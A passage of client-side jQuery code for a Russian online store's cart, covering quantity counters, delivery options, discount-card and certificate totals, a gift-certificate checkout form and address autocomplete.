	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			var max_num = $self.data("cartCounter");
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
					
			if ($.isNumeric(new_val)) new_val -= shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val)
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');

			cart_update(prod_id, sc_id, new_val, -1);
		}
		e.preventDefault();
	});
	$inp.on('keyup', function(e){
		var max_num = $self.data("cartCounter");
		var new_val = Number($inp.html());
		var old_val = Number($inp.data("cartCounterInput"));
		var shtuki = Number($self.data("cartCounterShtuki"));
		if (shtuki != 10) shtuki = 1;
		
		if (!$.isNumeric(new_val)) new_val = shtuki;
			
		if ((shtuki > 1) && new_val) {
			if (new_val < shtuki) new_val = shtuki;
			else new_val = shtuki*Math.floor(new_val/shtuki);
		}
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		$inp.html(new_val);
		$inp.data("cartCounterInput", new_val)
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
			
		cart_update(prod_id, sc_id, new_val, old_val - new_val);
	});
}

function cart_samovivoz_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var params = $("[data-cart-params-samovivoz]").val();
	$.getJSON("/ajax/cart2.php?action=ur&ur=" + ur + "&" + params, function(json) {
		cart_samovivoz_update_by_arr(json, 0);
	});
}

function cart_samovivoz_update_by_arr(arr, shop_id = 0) {
	$("[data-cart-delivery-shop]").addClass('_hidden');
	
	var old_shop_id = $("[data-cart-delivery-shop] input:checked").length ? $("[data-cart-delivery-shop] input:checked").val() : 0;
	var old_shop_ok = 0;
	var first_shop_id = 0;
	$.each(arr, function(ind) {
		$("[data-cart-delivery-shop=" + ind + "]").removeClass('_hidden');
		
		if (shop_id == ind) {
			$("[data-cart-delivery-shop=" + ind + "] input").click();
			old_shop_id = shop_id;
			old_shop_ok = 1;
		}
		else if (ind == old_shop_id) old_shop_ok = 1;
		if (!first_shop_id) first_shop_id = ind;
	});
		
	if (first_shop_id) {
		if (!old_shop_ok) $("[data-cart-delivery-shop=" + first_shop_id + "] input").click();
		
		$("[data-cart-delivery-switch-all]").removeClass('_hidden');
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			//cart_delivery_form_update();
		}
		else cart_update_sum();
	}
	else {
		$("[data-cart-delivery-switch-all]").addClass('_hidden');
		$("[data-cart-delivery-switch=2]").click();
	}
}

function cart_update_sum(sum_prods = 0, ch77 = 0) {
	if (cart_sum_cert > 0) {
		$("[data-cart-sum-cert]").show();
		$("[data-cart-payment]._mb_cert").hide();
	}
	else {
		$("[data-cart-sum-cert]").hide();
		$("[data-cart-payment]._mb_cert").show();
	}
	
	if (sum_prods > 0) {
		$("[data-cart-sum]").html(l_money_format(sum_prods) + ' ₽');
		$("[data-cart-sum]").data('cartSum', sum_prods);
	}
	else sum_prods = Number($("[data-cart-sum]").data('cartSum'));
	
	var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	
	var d_price = delivery_price77;
	var d_price_dcard = delivery_price77_dcard;
	
	//console.log('ch77=' + ch77 + '; delivery_price_dcard=' + delivery_price_dcard + '; delivery_price77_dcard=' + delivery_price77_dcard);
	
	if (ch77 && ((delivery_price_dcard != delivery_price77_dcard) || (delivery_price != delivery_price77))) {
		var payment_id = Number($("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val());
		//console.log('payment_id=' + payment_id);
		if ((payment_id != PAYMENTS_ONLINE.ALFA_CARD) && (payment_id != PAYMENTS_ONLINE.ALFA_SBP)) {
			d_price = delivery_price;
			d_price_dcard = delivery_price_dcard;
		}
	}
	
	
	var sum_pre = sum_prods;
	var pr_pre = d_price;
	if (delivery_id != 6) {
		sum_pre -= dcard_skidka;
		if ($block_dcard.hasClass('_card-bonus')) {
			sum_pre -= dcard_maxscore;
			pr_pre = d_price_dcard;
		}
	}
	if (cart_sum_cert > 0) {
		if (cart_sum_cert > sum_pre) {
			$("[data-cart-sum-cert] span").html(l_money_format(sum_pre) + ' ₽');
			sum_pre = 0;
		}
		else {
			$("[data-cart-sum-cert] span").html(l_money_format(cart_sum_cert) + ' ₽');
			sum_pre -= cart_sum_cert;
		}
	}
	
	var pr;
	if (pr_pre > 0) pr = l_money_format(pr_pre) + ' ₽';
	else if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
	else pr = 'Бесплатно';
	
	//console.log('pr = ' + pr);
	$("[data-cart-delivery-price]").find('span').html(pr);
	
	if (((d_price == 0) && (delivery_free > 0)) && (d_price_dcard >= 0)) {
		if (pr_pre > 0) {
			$("[data-cart-free-delivery=on]").addClass('hidden');
			$("[data-cart-free-delivery=off]").removeClass('hidden');
		}
		else {
			$("[data-cart-free-delivery=on]").removeClass('hidden');
			$("[data-cart-free-delivery=off]").addClass('hidden');
		}
	}

	//console.log('sum_pre=' + sum_pre + ';pr_pre=' + pr_pre);
	
	var sum_all = sum_pre;
	if (pr_pre >= 0) {
		sum_all += Number(pr_pre);
		$("[data-cart-sum-all]").show();
		$("[data-cart-sum-pre]").hide();
	}
	else {
		$("[data-cart-sum-all]").hide();
		$("[data-cart-sum-pre]").show();
	}
	
	$("[data-cart-sum-all] span").html(l_money_format(sum_all) + ' ₽');
	$("[data-cart-sum-pre] span").html(l_money_format(sum_pre) + ' ₽');
	
	$("[data-cart-sum-all]").attr('data-cart-sum-all', sum_all);
}

function cart_update(prod_id, sc_id, new_num, upd_num, prod_row = 0) {
	$.getJSON('/ajax/cart2.php?action=' + (prod_id ? ('upd_num&prod_id=' + prod_id + '&sc_id=' + sc_id + '&num=' + new_num) : 'load'), function(json) {
		if (!prod_id) $("[data-cart-waiting]").hide();
		if (json.err == 2) {
			//пустая корзина
			$("[data-cart-empty]").show();
			$("[data-cart-items]").hide();
			$("[data-cart-section]").addClass('_empty').removeClass('_shop');
			
			$("[data-top-cart-num]").html(0);
			$("[data-top-cart-num]").hide();
			$("[data-cart-num]").html('0 товаров');
			$("[data-cart-sum]").html('0 ₽');
			$("[data-cart-sum]").data('cartSum', 0);
			
			$.each($("[data-cart-item]"), function(i, item) {
				if (Number($(item).data("cartItem"))) $(item).remove();
			});
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else if (json.err == 0) {
			$("[data-cart-empty]").hide();
			$("[data-cart-items]").show();
			$("[data-cart-section]").addClass('_shop').removeClass('_empty');
			
			$("[data-top-cart-num]").html(json.cart_num);
			$("[data-top-cart-num]").show();
			$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
			
			cart_update_sum(json.cart_sum);
			
			cart_prods = [];
			$.each(json.prods, function(i, row) {
				cart_prods.push({
					name: row.name,
					item_id: row.sc_id,
					item_brand: row.brand,
					item_category: row.cat1,
					item_category2: row.cat2,
					item_category3: row.cat3,
					quantity: Number(row.num),
					price: Number(row.price)
				});
				
				var $item = $("[data-cart-item=" + row.sc_id + "]");
				if (!$item.length) {
					add2cart_list(row);
				}
				else {
					$item.find("[data-cart-item-nal]").html(row.nal_txt);
					$item.find("[data-cart-item-price]").html(l_money_format(row.price*row.num) + ' ₽');
					$item.find("[data-cart-counter]").data("cartCounter", row.max_num);
					$item.find("[data-cart-counter-shtuki]").data("cartCounterShtuki", row.shtuki);
					$item.find("[data-cart-counter-input]").html(row.num);
					
					if (Number(row.num) > Number(row.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
					else $item.find("[data-cart-counter-down]").addClass('disabled');
			
					if (Number(row.num) < Number(row.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
					else $item.find("[data-cart-counter-up]").addClass('disabled');
				}
			});
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id_tmp = Number($(item).data("cartItem"));
				if (sc_id_tmp && (undefined === json.prods[sc_id_tmp])) $(item).remove();
			});
			
			var $email = $("[data-cart-form-newuser] input[name=email]");
			var contacts_complete = 1;
			
			//console.log(json);
			
			if (json.client) {
				$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
					var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
					var val = json.client[item];
					if (!val && (item == 'tel') && json.client.tel_tmp) val = json.client.tel_tmp;
					if ((item == 'tel') && val) {
						var country = 'ru';
						var country_code = '+7';
						if (val.substr(0,3) == '+7 ') val = val.substr(3);
						else if (val.substr(0,2) == '+7') val = val.substr(2);
						/*else if (val.substr(0,4) == '+374') {
							val = val.substr(4);
							country = 'am';
							country_code = '+374';
						}
						else if (val.substr(0,4) == '+375') {
							val = val.substr(4);
							country = 'by';
							country_code = '+375';
						}
						else if (val.substr(0,4) == '+996') {
							val = val.substr(4);
							country = 'kg';
							country_code = '+996';
						}*/
					}
					//$inp.attr('data-country-code', country_code);
					//$inp.attr('data-country-name', country);
					$inp.val(val);
					//console.log(item);
					//console.log(val);
					//console.log(val ? 1 : 0);
					
					
					if (val) $inp.parents('.input').addClass('_filled');
					else {
						$inp.parents('.input').removeClass('_filled');
						contacts_complete = 0;
					}
				});
				
				$("[data-cart-complete=name]").text(json.client.sname + ' ' + json.client.fname);
				$("[data-cart-complete=email]").text(json.client.email);
				$("[data-cart-complete=tel]").text(json.client.tel);
				
				var $tel = $("[data-cart-form-newuser] input[name=tel]");
				if (json.client.tel == '') {
					$tel.prop('readonly', false);
					$tel.parents('.input').removeClass('_readonly');
				}
				else {
					$tel.prop('readonly', true);
					$tel.parents('.input').addClass('_readonly');
				}

				$email.prop('readonly', true);
				$email.parent().addClass('_readonly');
			  
				$("[data-cart-block=contacts]").removeClass('_auth').addClass('_authorized');
				
				dcard_tel = json.client.tel;
			}
			else {
				if (json.data) {
					$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
						var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
						
						var val = json.data[item];
						
						//console.log(item + ': ' + val);
						if ((item == 'tel') && val) {
							if (val.substr(0,3) == '+7 ') val = val.substr(3);
							else if (val.substr(0,2) == '+7') val = val.substr(2);
						}
						
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							contacts_complete = 0;
						}
					});
					dcard_tel = json.data.tel;
				}
				else contacts_complete = 0;

				if (contacts_complete) $("[data-cart-block=contacts]").removeClass('_auth').addClass('_newuser');
				
				$email.prop('readonly', false);
				$email.parent().removeClass('_readonly');
			}
			
			if (json.ur == 1) {
				$("[data-ur=cart]").prop('checked', true);
				$("[data-ur-block=cart]").removeClass('hidden');
				$.each(json.ur_data, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
					
					var $inp = $("[data-ur-block=cart]").find("input[name=ur_" + ind + "]");
					if ($inp.length) {
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							if ($inp.parents('.input').attr('data-validate-type')) contacts_complete = 0;
						}
					}
				});
				$("[data-cart-ur-complete]").show();
				if (json.delivery_id != 9) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			}
			else {
				$("[data-ur=cart]").prop('checked', false);
				$("[data-ur-block=cart]").addClass('hidden');
				$("[data-cart-ur-complete]").hide();
			}
			
			//console.log("cart_opened: " + cart_opened);
			//console.log("contacts_complete: " + contacts_complete);
			//console.log("hasClass: " + $("[data-cart-block=contacts]").hasClass('_complete'));
			if (!cart_opened && contacts_complete) {
				$('[data-cart-next=delivery]').click();
				cart_opened =1;
			}
			else if ($("[data-cart-block=contacts]").hasClass('_complete')) {
				//alert("data-edit-data click");
				$("[data-cart-block=contacts] [data-edit-data]").click();
			}
			
			//console.log(json.address);
			
			$.each(json.address, function(ind, val) {
				var $inp = $("[data-cart-form-delivery]").find("input[name=address_" + ind + "]");
				
				if ($inp.length) {
					$inp.val(val);
					
					if ($inp.attr('type') != 'hidden') {
						if (val) $inp.parents('.input').addClass('_filled');
						else $inp.parents('.input').removeClass('_filled');
					}
				}
				
				if (ind == 'city') $("[data-modal-opener=city-form] span").html(val);
			});
			
			//alert('1: ' + $("[data-cart-pvz] input[name=address_pvz]").val());
			
			if (json.is_true_city) $("[data-cart-delivery-section]").removeClass('_city_off');
			else $("[data-cart-delivery-section]").addClass('_city_off');
			  
			$("[data-cart-delivery-section]").removeClass('_oldadress').addClass('_newadress');
			
			if (($("[data-cart-params-samovivoz]").val() != json.params_samovivoz) || ($("[data-cart-params-delivery]").val() != json.params_delivery) || !prod_id) {
			  	$("[data-cart-params-samovivoz]").val(json.params_samovivoz);
				$("[data-cart-params-delivery]").val(json.params_delivery);
				
				$("[data-cart-na-zakaz]").val(json.na_zakaz);
				$("[data-cart-msk-date]").val(json.msk_date);
				$("[data-cart-is-sert]").val(json.is_sert);
				$("[data-cart-only-sert]").val(json.only_sert);
				$("[data-cart-gabarit]").val(json.gabarit);
				$("[data-cart-is-marking]").val(json.is_marking);
				
				if (json.delivery_id == 6) {
					$("[data-cart-delivery-switch=1]").click();
					
				}
				else {
					//alert(json.delivery_id);	
					cart_delivery_form_update(json.delivery_id);
				}
			  
				cart_samovivoz_update_by_arr(json.delivery_shop_ids, json.delivery_shop_id);
			}
			
			$("[data-cart-maxscore]").val(json.maxscore);
			$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
			
			dcard_data = json.dcard;
			cart_dcard_form_update();
			cert_dcard_form_update();
			
			var $promo = $block_dcard.find("input[name=promo]");
			
			$promo.val(json.promo);
			if (json.promo && (json.promo_id > 0)) {
				$block_dcard.addClass('_bonus');
				$promo.prop('readonly', true);
				$promo.parents(".input").addClass('_filled').removeClass('is-invalid').addClass('_readonly');
			}
			else {
				$block_dcard.removeClass('_bonus');
				$promo.parents(".input").removeClass('_readonly');
				$promo.prop('readonly', false);
				$("[data-cart-promo-btn]").removeClass('_readonly');
				
				if (json.promo != '') $promo.parents(".input").addClass('_filled').addClass('is-invalid');
			}
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else form_act_unknown_error();
	}).fail(function() { form_act_unknown_error(); });
}

function cart_dcard_form_update() {
	var is_samovivoz = $("[data-cart-delivery-switch=1]._selected").length;
	var ur = $("[data-ur]").prop('checked');
	
	$block_dcard.removeClass('_card');
	$block_dcard.removeClass('_card_old');
	$block_dcard.addClass('_nopromo');
	$block_dcard.addClass('_noscore');
	
	if (is_samovivoz) $block_dcard.addClass('_samovivoz');
	else $block_dcard.removeClass('_samovivoz');
	
	if (ur) $block_dcard.addClass('_ur');
	else $block_dcard.removeClass('_ur');
	
	$("[data-cart-sum-dcard]").hide();
	
	dcard_skidka = 0;
	dcard_maxscore = 0;
	
	if (dcard_data) {
		if (dcard_data.type_group == 'new') {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			//if (!is_samovivoz) 
			$block_dcard.removeClass('_nopromo');
		}
		else {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
		}
		
		$block_dcard.addClass('_card');
		$("[data-cart-dcard-id]").html(dcard_data.id);
		
		if (dcard_data.type_group == 'old') {
			$block_dcard.addClass('_card_old');
			
			$("[data-cart-dcard-main]").hide();
			$("[data-cart-dcard-emp]").show();
			
			if (!is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			
			dcard_skidka = Number($("[data-cart-dcard-skidka]").html());
			
			if (dcard_skidka > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_skidka) + ' ₽');
				$("[data-cart-sum-dcard]").show();
			}
		}
		else {
			$("[data-cart-dcard-main]").show();
			$("[data-cart-dcard-emp]").hide();
			
			dcard_maxscore = Math.min(Number(dcard_data.score), Number($("[data-cart-maxscore]").val()));
			if (is_samovivoz || ur) dcard_maxscore = 0;
			
			
			$("[data-cart-dcard-score]").html(l_money_format(dcard_data.score));
			$("[data-cart-dcard-maxscore]").html(l_money_format(dcard_maxscore));
			
			//if ((dcard_maxscore > 0) && !is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			if (dcard_maxscore > 0) $block_dcard.removeClass('_noscore');
			
			if (dcard_maxscore > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_maxscore) + ' балл' + suffix(dcard_maxscore, ['ов', '', 'а']));
				if ($block_dcard.hasClass('_card-bonus')) $("[data-cart-sum-dcard]").show();
			}
		}
	}
	
	cart_update_sum();
}

function cart_dcard_resend_timer(lt_tm) {
	if (cart_timer_on) {
		var $el = $("[cart-dcard-resend-timer]");
		if (lt_tm <= 1) {
			cart_timer_on = 0;
			$block_dcard.removeClass('_noscore');
			$("[data-cart-dcard-error]").addClass('_hide');
		}
		else {
			lt_tm--;
			var h = Math.floor(lt_tm / 3600);
			var m = Math.floor((lt_tm - h*3600) / 60);
			var s = lt_tm - h*3600 - m*60;
			$el.html('' + ((h < 10) ? "0" : "") + h + ':' + ((m < 10) ? "0" : "") + m + ':' + ((s < 10) ? "0" : "") + s);
			setTimeout(function() { cart_dcard_resend_timer(lt_tm) }, 1000);
		}
	}
}
/*** certificates ******************************/
$(function () {
	if ($("[data-get-cert-content]").length) {
		$.get("/ajax/cart2.php?action=cert_open&url=" + window.location.pathname);
	}
	
	$("[data-cert-notification]").click(function() {
		$("[data-notification]").attr('class', 'notification _cert');
		return false;
	});
	
	$("[data-new-cert-radio]").click(function() {
		$("[data-new-cert-img]._active").removeClass('_active');
		$("[data-new-cert-img=" + $(this).val() + "]").addClass('_active');
	});
	$("[data-new-cert-price]").click(function() {
		$("[data-new-cert-price-sel]").html(l_money_format($(this).val(), 0, '&nbsp;') + '&nbsp;₽');
		$("[data-new-cert-price-other]").val('');
	});
	$("[data-new-cert-price-other]").on('input', function(e) {
		var price = Number(this.value.replace(/[^0-9]/g, ''));
		this.value = price;
		$("[data-new-cert-price]:checked").prop('checked', false);
		if (price == 0) price = 15000;
		$("[data-new-cert-price-sel]").html(l_money_format(price, 0, '&nbsp;') + '&nbsp;₽');
	});
	var $cert_form = $("[data-cert-form-fields]");
	if ($cert_form) {
		$("[data-cert-datetime-checkbox]").click(function() {
			if ($(this).prop('checked')) $("[data-cert-datetime]").css('display', 'flex');
			else $("[data-cert-datetime]").hide();
		});
		$("[data-user-form-toggle]").click(function() {
			$(this).parents("[data-user-form]").attr('data-user-form', $(this).attr('data-user-form-toggle'));
		});
		$("[data-cert-auth-change]").click(function() {
			$("[data-user-form] .input").removeClass('is-invalid');
			var $bl = $("[data-delivery-auth]");
			
			$bl.attr('data-delivery-auth', ($bl.attr('data-delivery-auth') == 'tel') ? 'email' : 'tel');
		});
		$("[data-cert-form-edit]").click(function() {
			$("[data-cert-form]").addClass('_edit').removeClass('_pay');
			return false;
		});
		
		$("[data-cert-form-recipient] input[name=sendby]").click(function() {
			var $r_email = $("[data-cert-form-recipient] input[name=recipient_email]");
			var $r_tel = $("[data-cert-form-recipient] input[name=recipient_tel]");
			if ($(this).val() == 1) {
				$r_email.prop('disabled', false);
				$r_email.parent().show();
				$r_tel.prop('disabled', true);
				$r_tel.parents('.input').hide().removeClass('is-invalid');
			}
			else {
				$r_email.prop('disabled', true);
				$r_email.parent().hide().removeClass('is-invalid');;
				$r_tel.prop('disabled', false);
				$r_tel.parents('.input').show();
			}
		});
		
		$("[data-cert-send]").click(function(e) {
			e.preventDefault();
		
			var err = 0;
			
			$("[data-cert-payment-error]").hide();
			
			var $payment = $("[data-cert-payment] input[name=payment_id]:not([disabled]):checked");
			if (!$payment.length) {
				$("[data-cert-payment-error]").show();
				err = 1;
			}
			
			var confirm_tp = $("[data-cert-confirm-tp] input[name=client_tel_tp]:checked").val();
			var b_sms_orders = $("[data-cert-form] input[name=b_sms_orders]").prop('checked')
			
			if (!err) {
				var url = '/ajax/cart2.php?action=send_cert&' + $("[data-cert-form-contacts]").serialize() + '&' + $("[data-cert-form-recipient]").serialize() + '&' + $("[data-cert-form-datetime]").serialize() + '&' + $("[data-cert-form-comment]").serialize() + '&payment_id=' + $payment.val() + '&b_sms_orders=' + b_sms_orders + '&confirm_tp=' + confirm_tp;
				
				
				$("[data-cert-form-fields]").addClass('_waiting');
				
				//$("[data-cert-form-payment]").addClass('_empty');
				
				//alert(url);
				//return false;
			
				$.getJSON(url, function(json) {
					if (json.pay_url) {
						window.location = json.pay_url;
					}
					else if (json.order_id) {
						window.location = '/order/' + json.order_id + '/';
					}
					else form_act_unknown_error();
				});
			}
		});
		
		$("[data-cert-form-datetime]").find("input[name=time]").change(function() {
			$(this).parent().removeClass('is-invalid');
		});
		
		$("[data-cert-form-recipient]").find("input[name=has-datetime]").click(function() {
			$("[data-cert-form-datetime] input").parent().removeClass('is-invalid');
		});
		
		
		var $cert_submit = $cert_form.find("[data-stages-submit]");
		var $cert_form_items = $cert_form.find("[data-stages-item]");
		var stages_num = $cert_form_items.length;
		$.each($cert_form_items, function(i, item) {
			$(item).find("[data-stages-edit]").click(function() {
				$.each($cert_form_items, function(s_i, s_item) {
					if (i == s_i) $(s_item).removeClass("_complete").addClass("_active");
					else {
						$(s_item).removeClass("_active");
						if ($(s_item).hasClass("_ok")) $(s_item).addClass("_complete");
						else if (!$(s_item).hasClass("_complete")) $(s_item).addClass("_hidden");
					}
				});
				$cert_submit.addClass("_hidden");
				return false;
			});
			$(item).find("[data-stages-next]").click(function() {
				if ((i == 0) && $("[data-cert-form-contacts]").find(".is-invalid").length) {
				}
				else if ((i != 0) && $("[data-stages-item=" + i + "]").find(".is-invalid").length) {
				}
				else {
					if (i == 0) {
						var $form_contacts = $("[data-cert-form-contacts]");
						
						$("[data-cert-complete=name]").text($form_contacts.find("input[name=sname]").val() + ' ' + $form_contacts.find("input[name=fname]").val());
						$("[data-cert-complete=email]").text($form_contacts.find("input[name=email]").val());
						$("[data-cert-complete=tel]").text($form_contacts.find("input[name=tel]").val());
						
						$.getJSON('/ajax/cart2.php?action=dcard_by_tel&tel=' + $form_contacts.find("input[name=tel]").val(), function(json) {
							dcard_data = json.dcard;
							cert_dcard_form_update();
						});
					}
					else if (i == 1) {
						var $form_recipient = $("[data-cert-form-recipient]");
						var $form_datetime = $("[data-cert-form-datetime]");
						
						var $cert_date = $form_datetime.find("input[name=date]");
						var $cert_time = $form_datetime.find("input[name=time]");
						var cert_date = $cert_date.val();
						var cert_time = $cert_time.val();
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							var tm  = new Date(cert_date.substr(6,4) + '-' + cert_date.substr(3,2) + '-' + cert_date.substr(0,2) + 'T' + cert_time + ':00');
							var now = new Date();
						
							if (!(tm.getTime() > 0) || (tm.getTime() < now.getTime())) {
								$cert_time.parent().addClass("is-invalid");
								$cert_time.parent().find("span").html("Что-то пошло не так при указании времени отправки. Попробуйте выбрать попозже");
								return;
							}
						}
						
						var sendby = $("[data-cert-form-recipient] input[name=sendby]:checked").val();
						
						$("[data-cert-complete=recipient_name]").text($form_recipient.find("input[name=recipient_sname]").val() + ' ' + $form_recipient.find("input[name=recipient_fname]").val());
						if (sendby == 1) {
							$("[data-cert-complete=recipient_email]").text($form_recipient.find("input[name=recipient_email]").val());
							$("[data-cert-complete=recipient_email]").parent().show();
							$("[data-cert-complete=recipient_tel]").parent().hide();
						}
						else {
							$("[data-cert-complete=recipient_tel]").text($form_recipient.find("input[name=recipient_tel]").val());
							$("[data-cert-complete=recipient_email]").parent().hide();
							$("[data-cert-complete=recipient_tel]").parent().show();
						}
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							$("[data-cert-complete=datetime]").text(cert_date + ' ' + cert_time);
							$("[data-cert-complete=datetime]").parent().show();
						}
						else $("[data-cert-complete=datetime]").parent().hide();
					}
					else if (i == 2) {
						var $form_comment = $("[data-cert-form-comment]");
						
						$("[data-cert-complete=comment]").text($form_comment.find("input[name=no-comment]").prop('checked') ? '-' : $form_comment.find("textarea[name=comment]").val());
						$("[data-cert-complete=sender]").text($form_comment.find("input[name=sender]").val());
					}
					
					$(item).addClass("_complete").addClass("_ok").removeClass("_active");
					
					if (i == stages_num - 1) {
						
					}
					else {
						var $next_item = $cert_form_items.eq(i + 1);
						console.log('top: ' + $next_item.offset().top + '; height: ' + $(item).height());
						
						$next_item.removeClass("_hidden").removeClass('_complete').addClass("_active");
						$cert_form.animate({'scrollTop': $next_item.offset().top + $(item).height()}, 400);
					}
				}
				return false;
			});
		});
		
		$("[data-cert-payment-name]").click(function() {
			var payment_id = $(this).val();
			
			$("[data-cert-send]").addClass('hidden');
			$("[data-cert-send=" + payment_id + "]").removeClass('hidden');
		});
	}
});
function cert_update(client) {
	var $form_contacts = $("[data-cert-form-contacts]");
	var $parent = $form_contacts.parents("[data-user-form]");
	
	contacts_complete = 1;
	$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
		var $inp = $form_contacts.find("input[name=" + item + "]");
		var val = client[item];
		if (!val && (item == 'tel') && client.tel_tmp) val = client.tel_tmp;
		if ((item == 'tel') && val) {
			var country = 'ru';
			var country_code = '+7';
			if (val.substr(0,3) == '+7 ') val = val.substr(3);
			else if (val.substr(0,2) == '+7') val = val.substr(2);
			/*else if (val.substr(0,4) == '+374') {
				val = val.substr(4);
				country = 'am';
				country_code = '+374';
			}
			else if (val.substr(0,4) == '+375') {
				val = val.substr(4);
				country = 'by';
				country_code = '+375';
			}
			else if (val.substr(0,4) == '+996') {
				val = val.substr(4);
				country = 'kg';
				country_code = '+996';
			}*/
		}
		$inp.val(val);
		if (val) $inp.parents('.input').addClass('_filled').removeClass('is-invalid');
		else {
			$inp.parents('.input').removeClass('_filled');
			contacts_complete = 0;
		}
	});
				
	$("[data-cert-complete=name]").text(client.sname + ' ' + client.fname);
	$("[data-cert-complete=email]").text(client.email);
	$("[data-cert-complete=tel]").text(client.tel ? client.tel : client.tel_tmp);
				
	var $tel = $form_contacts.find("input[name=tel]");
	if (client.tel == '') {
		$tel.prop('readonly', false);
		$tel.parents('.input').removeClass('_readonly');
	}
	else {
		$tel.prop('readonly', true);
		$tel.parents('.input').addClass('_readonly');
	}

	var $email = $form_contacts.find("input[name=email]");
	$email.prop('readonly', true);
	$email.parent().addClass('_readonly');
	
	$parent.attr('data-user-form', 'new');
	$parent.find("[data-logout]").show();
	$parent.find("[data-user-form-toggle=auth]").hide();
	
	dcard_data = client.dcard;
	cert_dcard_form_update();
}
function cert_dcard_form_update() {
	var $cert_dcard = $("[data-stages-item=3] .cart-discount");
	
	if ($cert_dcard.length) {
		if (dcard_data) {
			if (dcard_data.type_group == 'new') {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			}
			else {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
			}

			$("[data-cert-dcard-id]").html(dcard_data.id);
			$("[data-cert-complete=dcard]").html(dcard_data.id);
			
			$("[data-cert-form] .cart-discount").addClass('_card');
			
			if (dcard_data.type_group == 'old') {
				$("[data-cert-dcard-score]").html(0);
			}
			else {
				$("[data-cert-dcard-score]").html(l_money_format(dcard_data.score));
			}
		}
		else {
			$("[data-cert-form] .cart-discount").removeClass('_card');
			$("[data-cert-complete=dcard]").html('нет');
		}
	}
}

/*** kladr *************************************/
$(function () {
	$(document).keydown(kladr_on_enter);
	$.each($("[data-kladr]"), function(i, item) { kladr($(item)); });
});

function kladr_on_enter(event) {
	event = event || window.event;
	var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
	
	ret_false = 0;
	
	if (e == 13) {
		$.each($("[data-kladr-list]"), function(i, item) {
			if ($(item).css('display') == 'block') {
				var a = $(item).find("a.sel");
				if (a.length) $(item).parent().parent().find("[data-kladr]").val(a.attr('title')).blur();
				$(item).hide();
				ret_false = 1;
			}
		});
		
		if (ret_false) return false;
	}
	//else if ((e == 0x26) || (e == 0x28)) return false;
}

function kladr($el) {
	$el.keyup(function(event) {
		var $input = $(this);
		var $form = $input.parents("form");
		var input_name = $input.attr('name');
		var kladr_type = $input.data('kladr');
		if ((kladr_type != 'cities') && (kladr_type != 'streets')) kladr_type = 'cities';
		
		if (!$form.find("input[name=" + input_name + "-sel]").length) $input.after('<input type="hidden" name="' + input_name + '-sel" value="0">');
		var $input_sel = $form.find("input[name=" + input_name + "-sel]");
		$input_sel.val(0);
		
		var kladr_params = '';
		if (kladr_type == 'cities') {
			var cdek = $input.hasClass('cdek') ? 1 : 0;
			var cse = $input.hasClass('cse') ? 1 : 0;
			var only_our = $input.hasClass('only_our') ? 1 : 0;
			var country = '';
			
			if ($form.find("[data-cart-delivery-select]").length) {
				country = 'current';
			}
			else if ($form.find("select[name=dostavka]").length) {
				var dostavka = $form.find("select[name=dostavka]").val();
				if (dostavka == 11) country = 'KZ';
				else if (dostavka == 12) country = 'BY';
				else if (dostavka == 16) country = 'AM';
				else if (dostavka == 17) country = 'KG';
				else if (dostavka == 13) country = 'MSKOBL';
				else country = 'RU';
			}
			kladr_params = "&cdek=" + cdek + "&cse=" + cse + "&only_our=" + only_our + "&country=" + country;
		}
		else if (kladr_type == 'streets') {
			if ($form.find("[data-cart-delivery-select]:checked").length) {
				var dostavka = $("[data-cart-delivery-select]:checked").val();
